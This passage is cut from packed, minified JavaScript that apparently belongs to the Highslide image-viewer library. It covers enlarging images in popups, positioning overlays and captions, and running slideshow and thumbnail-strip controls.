k.1z?1m.4G((k.B-k.1z)/2):0}},73:A(){k.cb=(k.z.14['1k'+k.3l]-k.t)/2;k.3Z=m['6O'+k.8e]},7k:A(){k.t=k.z.C[k.3o]?6g(k.z.C[k.3o]):k.z.C['1k'+k.3l];k.1N=k.z.1N[k.1j];k.3h=(k.z.C['1k'+k.3l]-k.t)/2;q(k.1N==0||k.1N==-1){k.1N=(m.4D[k.3o]/2)+m.4D['1I'+k.5p]}},7j:A(){u z=k.z;k.2t='2x';q(z.8d=='3O')k.2t='3O';I q(1Z 5G(k.5J).1c(z.3n))k.2t=H;I q(1Z 5G(k.8Y).1c(z.3n))k.2t='54';k.E=k.1N-k.cb+k.3h;q(k.1j=='x')z.5Z=1m.2T(z.5Z||k.18,z.97*k.18/z.y.18);k.B=1m.2T(k.18,z['54'+k.3l]||k.18);k.2s=z.4V?1m.2T(z['2T'+k.3l],k.18):k.18;q(z.3E&&z.2X){k.B=z[k.3o];k.1z=k.18}q(k.1j=='x'&&m.4T)k.2s=z.4U;k.2g=z['2g'+k.1j.90()];k.2O=m['6O'+k.5p];k.1I=m.4D['1I'+k.5p];k.3L=m.4D[k.3o]},7V:A(i){u z=k.z;q(z.3E&&(z.2X||m.4T)){k.1z=i;k.B=1m.54(k.B,k.1z);z.14.G[k.5J]=k.N('2d')+'F'}I k.B=i;z.14.G[k.3o]=i+'F';z.Q.G[k.3o]=k.N('1K')+'F';q(z.17)z.17.3N();q(k.1j=='x'&&z.1l)z.4r(J);q(k.1j=='x'&&z.1e&&z.3E){q(i==k.18)z.1e.4y('18-2D');I z.1e.41('18-2D')}},82:A(i){k.E=i;k.z.Q.G[k.5J]=i+'F';q(k.z.17)k.z.17.3N()}};m.5c=A(a,2Q,3K,2V){q(R.cB&&m.1H&&!m.6M){m.2a(R,'3B',A(){1Z m.5c(a,2Q,3K,2V)});D}k.a=a;k.3K=3K;k.2V=2V||'2z';k.3E=!k.cH;m.6F=1f;k.1x=[];k.Z=m.Z;m.Z=H;m.6E();u P=k.P=m.W.S;K(u i=0;i<m.6D.S;i++){u 2U=m.6D[i];k[2U]=2Q&&1u 2Q[2U]!='1E'?2Q[2U]:m[2U]}q(!k.1F)k.1F=a.1X;u C=(2Q&&2Q.7B)?m.$(2Q.7B):a;C=k.8R=C.2N('1w')[0]||C;k.6A=C.1M||a.1M;K(u i=0;i<m.W.S;i++){q(m.W[i]&&m.W[i].a==a&&!(k.Z&&k.2W[1]=='42')){m.W[i].4a();D 1f}}q(!m.cj)K(u i=0;i<m.W.S;i++){q(m.W[i]&&m.W[i].8R!=C&&!m.W[i].5L){m.W[i].5O()}}m.W[P]=k;q(!m.95&&!m.1T){q(m.W[P-1])m.W[P-1].23();q(1u m.3r!='1E'&&m.W[m.3r])m.W[m.3r].23()}k.C=C;k.1N=m.5W(C);m.6u();u x=k.x=1Z m.5M(k,'x');x.7k();u y=k.y=1Z m.5M(k,'y');y.7k();k.Q=m.1b('X',{1M:'L-Q-'+k.P,V:'L-Q '+k.7E},{1d:'1q',1i:'2n',1y:m.4k+=2},H,J);k.Q.d3=k.Q.d2=m.9c;q(k.2V=='2z'&&k.3p==2)k.3p=0;q(!k.1B||(k.Z&&k.3E&&k.2W[1]=='42')){k[k.2V+'7l']()}I q(m.3P[k.1B]){k.7q();k[k.2V+'7l']()}I{k.77();u z=k;1Z m.4W(k.1B,A(){z.7q();z[z.2V+'7l']()})}D J};m.5c.59={7M:A(e){1O.d6.1X=k.1F},7q:A(){u 17=k.17=m.3P[k.1B];17.z=k;17.1V.G.1y=k.Q.G.1y-1;m.3P[k.1B]=H},77:A(){q(k.5L||k.1S)D;k.1S=m.1S;u z=k;k.1S.2F=A(){z.5O()};u z=k,l=k.x.N('7u')+'F',t=k.y.N('7u')+'F';q(!2p&&k.Z&&k.2W[1]=='42')u 2p=k.Z;q(2p){l=2p.x.N('78')+'F';t=2p.y.N('78')+'F';k.1S.G.1y=m.4k++}4E(A(){q(z.1S)m.Y(z.1S,{11:l,16:t,1y:m.4k++})},26)},bY:A(){u z=k;u 1w=R.1b('1w');k.14=1w;1w.5U=A(){q(m.W[z.P])z.8w()};q(m.bg)1w.bj=A(){D 1f};1w.V='L-2z';m.Y(1w,{1d:'1q',1r:'4s',1i:'2n',5Z:'4J',1y:3});1w.2w=m.19.7N;q(m.4t)m.2b.2C(1w);q(m.1H&&m.bf)1w.1F=H;1w.1F=k.1F;k.77()},8w:A(){1Y{q(!k.14)D;k.14.5U=H;q(k.5L)D;I k.5L=J;u x=k.x,y=k.y;q(k.1S){m.Y(k.1S,{16:'-4J'});k.1S=H}x.18=k.14.M;y.18=k.14.1a;m.Y(k.14,{M:x.t+'F',1a:y.t+'F'});k.Q.2C(k.14);m.2b.2C(k.Q);x.73();y.73();m.Y(k.Q,{11:(x.1N+x.3h-x.cb)+'F',16:(y.1N+x.3h-y.cb)+'F'});k.aM();k.9x();u 2r=x.18/y.18;x.7j();k.2t(x);y.7j();k.2t(y);q(k.1l)k.4r(0,1);q(k.4V){k.aV(2r);u 1v=k.1e;q(1v&&k.Z&&1v.2q&&1v.8t){u E=1v.aS.1i||'',p;K(u 1j 2K m.7t)K(u i=0;i<5;i++){p=k[1j];q(E.28(m.7t[1j][i])){p.E=k.Z[1j].E+(k.Z[1j].1o-p.1o)+(k.Z[1j].B-p.B)*[0,0,.5,1,1][i];q(1v.8t=='c4'){q(p.E+p.B+p.1o+p.2G>p.1I+p.3L-p.3Z)p.E=p.1I+p.3L-p.B-p.2O-p.3Z-p.1o-p.2G;q(p.E<p.1I+p.2O)p.E=p.1I+p.2O}}}}q(k.3E&&k.x.18>(k.x.1z||k.x.B)){k.9E();q(k.1x.S==1)k.4r()}}k.aE()}22(e){k.7M(e)}},2t:A(p,4F){u 3R,2p=p.2g,1j=p==k.x?'x':'y';q(2p&&2p.28(/ /)){3R=2p.bT(' ');2p=3R[0]}q(2p&&m.$(2p)){p.E=m.5W(m.$(2p))[1j];q(3R&&3R[1]&&3R[1].28(/^[-]?[0-9]+F$/))p.E+=6g(3R[1]);q(p.B<p.2s)p.B=p.2s}I q(p.2t=='2x'||p.2t=='3O'){u 6U=1f;u 4B=p.z.4V;q(p.2t=='3O')p.E=1m.4G(p.1I+(p.3L+p.2O-p.3Z-p.N('1K'))/2);I p.E=1m.4G(p.E-((p.N('1K')-p.t)/2));q(p.E<p.1I+p.2O){p.E=p.1I+p.2O;6U=J}q(!4F&&p.B<p.2s){p.B=p.2s;4B=1f}q(p.E+p.N('1K')>p.1I+p.3L-p.3Z){q(!4F&&6U&&4B){p.B=1m.2T(p.B,p.N(1j=='y'?'4f':'6R'))}I q(p.N('1K')<p.N('4f')){p.E=p.1I+p.3L-p.3Z-p.N('1K')}I{p.E=p.1I+p.2O;q(!4F&&4B)p.B=p.N(1j=='y'?'4f':'6R')}}q(!4F&&p.B<p.2s){p.B=p.2s;4B=1f}}I q(p.2t=='54'){p.E=1m.cq(p.E-p.B+p.t)}q(p.E<p.2O){u aU=p.E;p.E=p.2O;q(4B&&!4F)p.B=p.B-(p.E-aU)}},aV:A(2r){u x=k.x,y=k.y,3b=1f,2B=1m.2T(x.18,x.B),3C=1m.2T(y.18,y.B),2X=(k.2X||m.4T);q(2B/3C>2r){ 2B=3C*2r;q(2B<x.2s){2B=x.2s;3C=2B/2r}3b=J}I q(2B/3C<2r){ 3C=2B/2r;3b=J}q(m.4T&&x.18<x.2s){x.1z=x.18;y.B=y.1z=y.18}I q(k.2X){x.1z=2B;y.1z=3C}I{x.B=2B;y.B=3C}3b=k.aI(2X?H:2r,3b);q(2X&&y.B<y.1z){y.1z=y.B;x.1z=y.B*2r}q(3b||2X){x.E=x.1N-x.cb+x.3h;x.2s=x.B;k.2t(x,J);y.E=y.1N-y.cb+y.3h;y.2s=y.B;k.2t(y,J);q(k.1l)k.4r()}},aI:A(2r,3b){u x=k.x,y=k.y;q(k.1l){4l(y.B>k.4M&&x.B>k.4U&&y.N('1K')>y.N('4f')){y.B-=10;q(2r)x.B=y.B*2r;k.4r(0,1);3b=J}}D 3b},aE:A(){u x=k.x,y=k.y;k.5u('1q');q(k.1e&&k.1e.2i)k.1e.2i.4h();k.7C(1,{Q:{M:x.N('1K'),1a:y.N('1K'),11:x.E,16:y.E},14:{11:x.1o+x.N('2d'),16:y.1o+y.N('2d'),M:x.1z||x.B,1a:y.1z||y.B}},m.7b)},7C:A(1s,1L,3D){u 4O=k.2W,7m=1s?(k.Z?k.Z.a:H):m.1T,t=(4O[1]&&7m&&m.4L(7m,'2W')[1]==4O[1])?4O[1]:4O[0];q(k[t]&&t!='2D'){k[t](1s,1L);D}q(k.17&&!k.3p){q(1s)k.17.3N();I k.17.5w()}q(!1s)k.6c();u z=k,x=z.x,y=z.y,2v=k.2v;q(!1s)2v=k.aw||2v;u aN=1s?A(){q(z.17)z.17.1V.G.1d=\"1D\";4E(A(){z.5X()},50)}:A(){z.5n()};q(1s)m.Y(k.Q,{M:x.t+'F',1a:y.t+'F'});q(k.aW){m.Y(k.Q,{1n:1s?0:1});m.3m(1L.Q,{1n:1s})}m.1W(k.Q,1L.Q,{3s:3D,2v:2v,3a:A(3g,30){q(z.17&&z.3p&&30.U=='16'){u 4N=1s?30.E:1-30.E;u E={w:x.t+(x.N('1K')-x.t)*4N,h:y.t+(y.N('1K')-y.t)*4N,x:x.1N+(x.E-x.1N)*4N,y:y.1N+(y.E-y.1N)*4N};z.17.3N(E,0,1)}}});m.1W(k.14,1L.14,3D,2v,aN);q(1s){k.Q.G.1d='1D';k.14.G.1d='1D';k.a.V+=' L-45-3n'}},5g:A(1s,1L){k.3p=1f;u z=k,t=1s?m.7b:0;q(1s){m.1W(k.Q,1L.Q,0);m.Y(k.Q,{1n:0,1d:'1D'});m.1W(k.14,1L.14,0);k.14.G.1d='1D';m.1W(k.Q,{1n:1},t,H,A(){z.5X()})}q(k.17){k.17.1V.G.1y=k.Q.G.1y;u 5F=1s||-1,1k=k.17.1k,7c=1s?3:1k,7d=1s?1k:3;K(u i=7c;5F*i<=5F*7d;i+=5F,t+=25){(A(){u o=1s?7d-i:7c-i;4E(A(){z.17.3N(0,o,1)},t)})()}}q(1s){}I{4E(A(){q(z.17)z.17.5w(z.b9);z.6c();m.1W(z.Q,{1n:0},m.7A,H,A(){z.5n()})},t)}},42:A(1s,1L,7h){q(!1s)D;u z=k,Z=k.Z,x=k.x,y=k.y,2R=Z.x,2S=Z.y,Q=k.Q,14=k.14,1l=k.1l;m.4u(R,'6y',m.5Q);m.Y(14,{M:(x.1z||x.B)+'F',1a:(y.1z||y.B)+'F'});q(1l)1l.G.2Z='1D';k.17=Z.17;q(k.17)k.17.z=z;Z.17=H;u 4g=m.1b('X',{V:'L-2z'},{1i:'2n',1y:4,2Z:'1q',1r:'1C'});u 7a={aF:Z,ax:k};K(u n 2K 7a){k[n]=7a[n].14.74(1);m.Y(k[n],{1i:'2n',az:0,1d:'1D'});4g.2C(k[n])}Q.2C(4g);q(1l){1l.V='';Q.2C(1l)}4g.G.1r='';Z.14.G.1r='1C';q(m.4t){u 28=4j.5i.28(/aR\\/([0-9]{3})/);q(28&&6g(28[1])<aL)k.Q.G.1d='1D'}m.1W(Q,{M:x.B},{3s:m.ay,3a:A(3g,30){u E=30.E,3M=1-E;u U,B={},7s=['E','B','1o','2G'];K(u n 2K 7s){U=7s[n];B['x'+U]=3M*2R[U]+E*x[U];B['y'+U]=3M*2S[U]+E*y[U];B.at=3M*(2R.1z||2R.B)+E*(x.1z||x.B);B.5D=3M*2R.N('2d')+E*x.N('2d');B.aG=3M*(2S.1z||2S.B)+E*(y.1z||y.B);B.5I=3M*2S.N('2d')+E*y.N('2d')}q(z.17)z.17.3N({x:B.2H,y:B.4d,w:B.56+B.3H+B.7w+2*x.cb,h:B.5s+B.3v+B.7r+2*y.cb});Z.Q.G.cP='d4('+(B.4d-2S.E)+'F, '+(B.56+B.3H+B.7w+B.2H+2*2R.cb-2R.E)+'F, '+(B.5s+B.3v+B.7r+B.4d+2*2S.cb-2S.E)+'F, '+(B.2H-2R.E)+'F)';m.Y(14,{16:(B.3v+y.N('2d'))+'F',11:(B.3H+x.N('2d'))+'F',6w:(y.E-B.4d)+'F',4p:(x.E-B.2H)+'F'});m.Y(Q,{16:B.4d+'F',11:B.2H+'F',M:(B.3H+B.7w+B.56+2*x.cb)+'F',1a:(B.3v+B.7r+B.5s+2*y.cb)+'F'});m.Y(4g,{M:(B.at||B.56)+'F',1a:(B.aG||B.5s)+'F',11:(B.3H+B.5D)+'F',16:(B.3v+B.5I)+'F',1d:'1D'});m.Y(z.aF,{16:(2S.E-B.4d+2S.1o-B.3v+2S.N('2d')-B.5I)+'F',11:(2R.E-B.2H+2R.1o-B.3H+2R.N('2d')-B.5D)+'F'});m.Y(z.ax,{1n:E,16:(y.E-B.4d+y.1o-B.3v+y.N('2d')-B.5I)+'F',11:(x.E-B.2H+x.1o-B.3H+x.N('2d')-B.5D)+'F'});q(1l)m.Y(1l,{M:B.56+'F',1a:B.5s+'F',11:(B.3H+x.cb)+'F',16:(B.3v+y.cb)+'F'})},5T:A(){Q.G.1d=14.G.1d='1D';14.G.1r='4s';4g.G.1r='1C';z.a.V+=' L-45-3n';z.5X();Z.5n();z.Z=H}})},9Q:A(o,C){q(!k.Z)D 1f;K(u i=0;i<k.Z.1x.S;i++){u 5P=m.$('1A'+k.Z.1x[i]);q(5P&&5P.1A==o.1A){k.7D();5P.cJ=k.P;m.2y(k.1x,k.Z.1x[i]);D J}}D 1f},5X:A(){k.4S=J;k.4a();q(k.3I)m.1j(k);q(m.1T&&m.1T==k.a)m.1T=H;k.av();u p=m.4D,7n=m.6v.x+p.5r,7p=m.6v.y+p.5o;k.7T=k.x.E<7n&&7n<k.x.E+k.x.N('1K')&&k.y.E<7p&&7p<k.y.E+k.y.N('1K');q(k.1l)k.9F()},av:A(){u P=k.P;u 1B=k.1B;1Z m.4W(1B,A(){1Y{m.W[P].au()}22(e){}})},au:A(){u 1p=k.6H(1);q(1p&&1p.2F.aK().28(/m\\.2D/))u 1w=m.1b('1w',{1F:m.6L(1p)})},6H:A(1P){u 6J=k.6m(),as=m.46.2M[k.2j||'1C'];q(!as[6J+1P]&&k.1e&&k.1e.ad){q(1P==1)D as[0];I q(1P==-1)D as[as.S-1]}D as[6J+1P]||H},6m:A(){u 2l=m.6B().2M[k.2j||'1C'];q(2l)K(u i=0;i<2l.S;i++){q(2l[i]==k.a)D i}D H},9u:A(){q(k[k.5f]){u 2l=m.46.2M[k.2j||'1C'];q(2l){u s=m.19.3k.2e('%1',k.6m()+1).2e('%2',2l.S);k[k.5f].2P='<X 2k=\"L-3k\">'+s+'</X>'+k[k.5f].2P}}},aM:A(){q(!k.Z){K(u i=0;i<m.51.S;i++){u 1v=m.51[i],2E=1v.2j;q(1u 2E=='1E'||2E===H||2E===k.2j)k.1e=1Z m.8j(k.P,1v)}}I{k.1e=k.Z.1e}u 1v=k.1e;q(!1v)D;u P=1v.3z=k.P;1v.af();1v.4y('18-2D');q(1v.2q){u o=1v.aS||{};o.48=1v.2q;o.1A='2q';k.4b(o)}q(1v.2i)1v.2i.65(k);q(!k.Z&&k.3q)1v.3e(J);q(1v.3q){1v.3q=4E(A(){m.1p(P)},(1v.ct||cE))}},5O:A(){m.3S(k.Q);m.W[k.P]=H;q(m.1T==k.a)m.1T=H;m.84(k.P);q(k.1S)m.1S.G.11='-4J'},9A:A(){q(k.5l)D;k.5l=m.1b('a',{1X:m.aH,2g:m.aC,V:'L-5l',2P:m.19.aO,2w:m.19.aP});k.4b({48:k.5l,1i:k.aJ||'16 11',1A:'5l'})},9w:A(6T,aY){K(u i=0;i<6T.S;i++){u T=6T[i],s=H;q(!k[T+'4H']&&k.6A)k[T+'4H']=T+'-K-'+k.6A;q(k[T+'4H'])k[T]=m.4X(k[T+'4H']);q(!k[T]&&!k[T+'6N']&&k[T+'aA'])1Y{s=cy(k[T+'aA'])}22(e){}q(!k[T]&&k[T+'6N']){s=k[T+'6N']}q(!k[T]&&!s){k[T]=m.4X(k.a['aB'+T+'4H']);q(!k[T]){u 1p=k.a.aD;4l(1p&&!m.5R(1p)){q((1Z 5G('L-'+T)).1c(1p.V||H)){q(!1p.1M)k.a['aB'+T+'4H']=1p.1M='1A'+m.4K++;k[T]=m.4X(1p.1M);5e}1p=1p.aD}}}q(!k[T]&&!s&&k.5f==T)s='\\n';q(!k[T]&&s)k[T]=m.1b('X',{V:'L-'+T,2P:s});q(aY&&k[T]){u o={1i:(T=='6r')?'4R':'6b'};K(u x 2K k[T+'aT'])o[x]=k[T+'aT'][x];o.48=k[T];k.4b(o)}}},5u:A(1d){q(m.aX)k.5A('cV',1d);q(m.aQ)k.5A('cT',1d);q(m.5y)k.5A('*',1d)},5A:A(4x,1d){u 1h=R.2N(4x);u U=4x=='*'?'2Z':'1d';K(u i=0;i<1h.S;i++){q(U=='1d'||(R.86.9t(1h[i],\"\").9N('2Z')=='2x'||1h[i].9O('1q-by')!=H)){u 2o=1h[i].9O('1q-by');q(1d=='1D'&&2o){2o=2o.2e('['+k.P+']','');1h[i].5b('1q-by',2o);q(!2o)1h[i].G[U]=1h[i].8i}I q(1d=='1q'){u 35=m.5W(1h[i]);35.w=1h[i].21;35.h=1h[i].3j;q(!k.3I){u 9M=(35.x+35.w<k.x.N('55')||35.x>k.x.N('55')+k.x.N('87'));u 9L=(35.y+35.h<k.y.N('55')||35.y>k.y.N('55')+k.y.N('87'))}u 5N=m.88(1h[i]);q(!9M&&!9L&&5N!=k.P){q(!2o){1h[i].5b('1q-by','['+k.P+']');1h[i].8i=1h[i].G[U];1h[i].G[U]='1q'}I q(2o.9J('['+k.P+']')==-1){1h[i].5b('1q-by',2o+'['+k.P+']')}}I q((2o=='['+k.P+']'||m.3r==5N)&&5N!=k.P){1h[i].5b('1q-by','');1h[i].G[U]=1h[i].8i||''}I q(2o&&2o.9J('['+k.P+']')>-1){1h[i].5b('1q-by',2o.2e('['+k.P+']',''))}}}}},4a:A(){k.Q.G.1y=m.4k+=2;K(u i=0;i<m.W.S;i++){q(m.W[i]&&i==m.3r){u 5a=m.W[i];5a.14.V+=' L-'+5a.2V+'-83';5a.14.G.3W=m.1H?'9P':'69';5a.14.2w=m.19.9K}}q(k.17)k.17.1V.G.1y=k.Q.G.1y-1;k.14.V='L-'+k.2V;k.14.2w=m.19.7N;q(m.5q){m.4n=1O.3A?'69':'66('+m.4e+m.5q+'), 69';q(m.1H&&m.3U<6)m.4n='9P';k.14.G.3W=m.4n}m.3r=k.P;m.2a(R,1O.3A?'7P':'7O',m.5Y)},7F:A(x,y){k.x.82(x);k.y.82(y)},3T:A(e){u w,h,r=e.M/e.1a;w=1m.54(e.M+e.5S,1m.2T(k.4U,k.x.18));q(k.3E&&1m.cC(w-k.x.18)<12)w=k.x.18;h=w/r;q(h<1m.2T(k.4M,k.y.18)){h=1m.2T(k.4M,k.y.18);q(k.3E)w=h*r}k.7Y(w,h)},7Y:A(w,h){k.y.7V(h);k.x.7V(w);k.Q.G.1a=k.y.N('1K')+'F'},23:A(){q(k.7Z||!k.4S)D;q(k.2W[1]=='42'&&m.1T){m.2f(m.1T).5O();m.1T=H}k.7Z=J;q(k.1e&&!m.1T)k.1e.2I();m.4u(R,1O.3A?'7P':'7O',m.5Y);1Y{k.14.G.3W='cz';k.7C(0,{Q:{M:k.x.t,1a:k.y.t,11:k.x.1N-k.x.cb+k.x.3h,16:k.y.1N-k.y.cb+k.y.3h},14:{11:0,16:0,M:k.x.t,1a:k.y.t}},m.7A)}22(e){k.5n()}},4b:A(o){u C=o.48,4i=(o.9T=='2c'&&!/67$/.1c(o.1i));q(1u C=='7G')C=m.4X(C);q(o.5V)C=m.1b('X',{2P:o.5V});q(!C||1u C=='7G')D;C.G.1r='4s';o.1A=o.1A||o.48;q(k.2W[1]=='42'&&k.9Q(o,C))D;k.7D();u M=o.M&&/^[0-9]+(F|%)$/.1c(o.M)?o.M:'2x';q(/^(11|2J)67$/.1c(o.1i)&&!/^[0-9]+F$/.1c(o.M))M='cA';u O=m.1b('X',{1M:'1A'+m.4K++,1A:o.1A},{1i:'2n',1d:'1q',M:M,9V:m.19.9U||'',1n:0},4i?m.2c:k.1l,J);q(4i)O.5E=k.P;O.2C(C);m.3m(O,{1n:1,9R:0,9S:0,3D:(o.5g===0||o.5g===1f||(o.5g==2&&m.1H))?0:53});m.3m(O,o);q(k.9B){k.4Z(O);q(!O.60||k.7T)m.1W(O,{1n:O.1n},O.3D)}m.2y(k.1x,m.4K-1)},4Z:A(O){u p=O.1i||'8c 3O',4i=(O.9T=='2c'),5C=O.9R,6z=O.9S;q(4i){m.2c.G.1r='4s';O.5E=k.P;q(O.21>O.1Q.21)O.G.M='26%'}I q(O.1Q!=k.1l)k.1l.2C(O);q(/11$/.1c(p))O.G.11=5C+'F';q(/3O$/.1c(p))m.Y(O,{11:'50%',4p:(5C-1m.4G(O.21/2))+'F'});q(/2J$/.1c(p))O.G.2J=-5C+'F';q(/^9I$/.1c(p)){m.Y(O,{2J:'26%',9H:k.x.cb+'F',16:-k.y.cb+'F',3Q:-k.y.cb+'F',2Z:'2x'});k.x.1o=O.21}I q(/^9y$/.1c(p)){m.Y(O,{11:'26%',4p:k.x.cb+'F',16:-k.y.cb+'F',3Q:-k.y.cb+'F',2Z:'2x'});k.x.2G=O.21}u 6Z=O.1Q.3j;O.G.1a='2x';q(4i&&O.3j>6Z)O.G.1a=m.4m?6Z+'F':'26%';q(/^16/.1c(p))O.G.16=6z+'F';q(/^8c/.1c(p))m.Y(O,{16:'50%',6w:(6z-1m.4G(O.3j/2))+'F'});q(/^3Q/.1c(p))O.G.3Q=-6z+'F';q(/^4R$/.1c(p)){m.Y(O,{11:(-k.x.1o-k.x.cb)+'F',2J:(-k.x.2G-k.x.cb)+'F',3Q:'26%',9z:k.y.cb+'F',M:'2x'});k.y.1o=O.3j}I q(/^6b$/.1c(p)){m.Y(O,{1i:'8f',11:(-k.x.1o-k.x.cb)+'F',2J:(-k.x.2G-k.x.cb)+'F',16:'26%',6w:k.y.cb+'F',M:'2x'});k.y.2G=O.3j;O.G.1i='2n'}},9x:A(){k.9w(['6r','cG'],J);k.9u();q(k.6r&&k.8k)k.6r.V+=' L-3i';q(m.9v)k.9A();K(u i=0;i<m.1x.S;i++){u o=m.1x[i],6C=o.7B,2E=o.2j;q((!6C&&!2E)||(6C&&6C==k.6A)||(2E&&2E===k.2j)){k.4b(o)}}u 6o=[];K(u i=0;i<k.1x.S;i++){u o=m.$('1A'+k.1x[i]);q(/67$/.1c(o.1i))k.4Z(o);I m.2y(6o,o)}K(u i=0;i<6o.S;i++)k.4Z(6o[i]);k.9B=J},7D:A(){q(!k.1l)k.1l=m.1b('X',{V:k.7E},{1i:'2n',M:(k.x.B||(k.2X?k.M:H)||k.x.18)+'F',1a:(k.y.B||k.y.18)+'F',1d:'1q',2Z:'1q',1y:m.1H?4:'2x'},m.2b,J)},4r:A(81,9G){u 1l=k.1l,x=k.x,y=k.y;m.Y(1l,{M:x.B+'F',1a:y.B+'F'});q(81||9G){K(u i=0;i<k.1x.S;i++){u o=m.$('1A'+k.1x[i]);u 80=(m.4m||R.68=='7e');q(o&&/^(4R|6b)$/.1c(o.1i)){q(80){o.G.M=(1l.21+2*x.cb+x.1o+x.2G)+'F'}y[o.1i=='4R'?'1o':'2G']=o.3j}q(o&&80&&/^(11|2J)67$/.1c(o.1i)){o.G.1a=(1l.3j+2*y.cb)+'F'}}}q(81){m.Y(k.14,{16:y.1o+'F'});m.Y(1l,{16:(y.1o+y.cb)+'F'})}},9F:A(){u b=k.1l;b.V='';m.Y(b,{16:(k.y.1o+k.y.cb)+'F',11:(k.x.1o+k.x.cb)+'F',2Z:'1D'});q(m.4t)b.G.1d='1D';k.Q.2C(b);K(u i=0;i<k.1x.S;i++){u o=m.$('1A'+k.1x[i]);o.G.1y=o.1A=='2q'?5:4;q(!o.60||k.7T){o.G.1d='1D';m.Y(o,{1d:'1D',1r:''});m.1W(o,{1n:o.1n},o.3D)}}},6c:A(){q(!k.1x.S)D;q(k.1e){u c=k.1e.2q;q(c&&m.2f(c)==k)c.1Q.ci(c)}K(u i=0;i<k.1x.S;i++){u o=m.$('1A'+k.1x[i]);q(o&&o.1Q==m.2c&&m.2f(o)==k)m.3S(o)}m.3S(k.1l)},9E:A(){q(k.1e&&k.1e.2q){k.1e.41('18-2D');D}k.63=m.1b('a',{1X:'9C:m.W['+k.P+'].6h();',2w:m.19.7R,V:'L-18-2D'});k.4b({48:k.63,1i:m.9D,60:J,1n:m.ar})},6h:A(){1Y{q(k.63)m.3S(k.63);k.4a();u 2B=k.x.B;k.7Y(k.x.18,k.y.18);u 2H=k.x.E-(k.x.B-2B)/2;q(2H<m.4p)2H=m.4p;k.7F(2H,k.y.E);k.5u('1q')}22(e){k.7M(e)}},5n:A(){k.a.V=k.a.V.2e('L-45-3n','');k.5u('1D');q(k.17&&k.3p)k.17.5w();m.3S(k.Q);k.6c();q(!m.2c.6x.S)m.2c.G.1r='1C';q(k.3I)m.84(k.P);m.W[k.P]=H;m.9W()}};m.8j=A(3z,1g){q(m.cp!==1f)m.85();k.3z=3z;K(u x 2K 1g)k[x]=1g[x];q(k.cI)k.9X();q(k.2i)k.2i=m.ap(k)};m.8j.59={9X:A(){k.2q=m.1b('X',{2P:m.ah(m.ai.2q)},H,m.2b);u 57=['3e','2I','2Y','1p','3i','18-2D','23'];k.1t={};u 8h=k;K(u i=0;i<57.S;i++){k.1t[57[i]]=m.ag(k.2q,'1R','L-'+57[i]);k.41(57[i])}k.1t.2I.G.1r='1C'},af:A(){q(k.ad||!k.2q)D;u z=m.W[k.3z],4C=z.6m(),1U=/6j$/;q(4C==0)k.4y('2Y');I q(1U.1c(k.1t.2Y.2N('a')[0].V))k.41('2Y');q(4C+1==m.46.2M[z.2j||'1C'].S){k.4y('1p');k.4y('3e')}I q(1U.1c(k.1t.1p.2N('a')[0].V)){k.41('1p');k.41('3e')}},41:A(1t){q(!k.1t)D;u ae=k,a=k.1t[1t].2N('a')[0],1U=/6j$/;a.2F=A(){ae[1t]();D 1f};q(1U.1c(a.V))a.V=a.V.2e(1U,'')},4y:A(1t){q(!k.1t)D;u a=k.1t[1t].2N('a')[0];a.2F=A(){D 1f};q(!/6j$/.1c(a.V))a.V+=' 6j'},aj:A(){q(k.3q)k.2I();I k.3e()},3e:A(ak){q(k.1t){k.1t.3e.G.1r='1C';k.1t.2I.G.1r=''}k.3q=J;q(!ak)m.1p(k.3z)},2I:A(){q(k.1t){k.1t.2I.G.1r='1C';k.1t.3e.G.1r=''}cS(k.3q);k.3q=H},2Y:A(){k.2I();m.2Y(k.1t.2Y)},1p:A(){k.2I();m.1p(k.1t.1p)},3i:A(){},'18-2D':A(){m.2f().6h()},23:A(){m.23(k.1t.23)}};m.ap=A(1e){A 65(z){m.3m(1g||{},{48:4c,1A:'2i',V:'L-2i-'+4A+'-O '+(1g.V||'')});q(m.4m)1g.5g=0;z.4b(1g);m.Y(4c.1Q,{2Z:'1q'})};A 1I(3c){4h(1E,1m.4G(3c*4c[3f?'21':'3j']*0.7))};A 4h(i,7z){q(i===1E)K(u j=0;j<5j.S;j++){q(5j[j]==m.W[1e.3z].a){i=j;5e}}q(i===1E)D;u as=4c.2N('a'),45=as[i],3y=45.1Q,11=3f?'ao':'an',2J=3f?'al':'am',M=3f?'ac':'ab',49='1k'+11,21='1k'+M,6n=X.1Q.1Q[21],6k=6n-1V[21],5x=6g(1V.G[3f?'11':'16'])||0,2u=5x,be=20;q(7z!==1E){2u=5x-7z;q(2u>0)2u=0;q(2u<6k)2u=6k}I{K(u j=0;j<as.S;j++)as[j].V='';45.V='L-45-3n';u 6V=i>0?as[i-1].1Q[49]:3y[49],6Y=3y[49]+3y[21]+(as[i+1]?as[i+1].1Q[21]:0);q(6Y>6n-5x)2u=6n-6Y;I q(6V<-5x)2u=-6V}u 6W=3y[49]+(3y[21]-6d[21])/2+2u;m.1W(1V,3f?{11:2u}:{16:2u},H,'71');m.1W(6d,3f?{11:6W}:{16:6W},H,'71');7o.G.1r=2u<0?'4s':'1C';72.G.1r=(2u>6k)?'4s':'1C'};u 5j=m.46.2M[m.W[1e.3z].2j||'1C'],1g=1e.2i,4A=1g.4A||'a2',7y=(4A=='ba'),3F=7y?['X','6G','1R','29']:['1V','47','3J','2h'],3f=(4A=='a2'),4c=m.1b('X',{V:'L-2i L-2i-'+4A,2P:'<X 2k=\"L-2i-bl\">'+'<'+3F[0]+'><'+3F[1]+'></'+3F[1]+'></'+3F[0]+'></X>'+'<X 2k=\"L-1I-1s\"><X></X></X>'+'<X 2k=\"L-1I-bt\"><X></X></X>'+'<X 2k=\"L-6d\"><X></X></X>'},{1r:'1C'},m.2b),4I=4c.6x,X=4I[0],7o=4I[1],72=4I[2],6d=4I[3],1V=X.bu,47=4c.2N(3F[1])[0],3J;K(u i=0;i<5j.S;i++){q(i==0||!3f)3J=m.1b(3F[2],H,H,47);(A(){u a=5j[i],3y=m.1b(3F[3],H,H,3J),br=i;m.1b('a',{1X:a.1X,2F:A(){m.2f(k).4a();D m.6K(a)},2P:m.a3?m.a3(a):a.2P},H,3y)})()}q(!7y){7o.2F=A(){1I(-1)};72.2F=A(){1I(1)};m.2a(47,R.bo!==1E?'bp':'b0',A(e){u 3c=0;e=e||1O.24;q(e.a1){3c=e.a1/b1;q(m.3A)3c=-3c}I q(e.a0){3c=-e.a0/3}q(3c)1I(-3c*0.2);q(e.4q)e.4q();e.9Y=1f})}D{65:65,4h:4h}};m.64=m.19;u 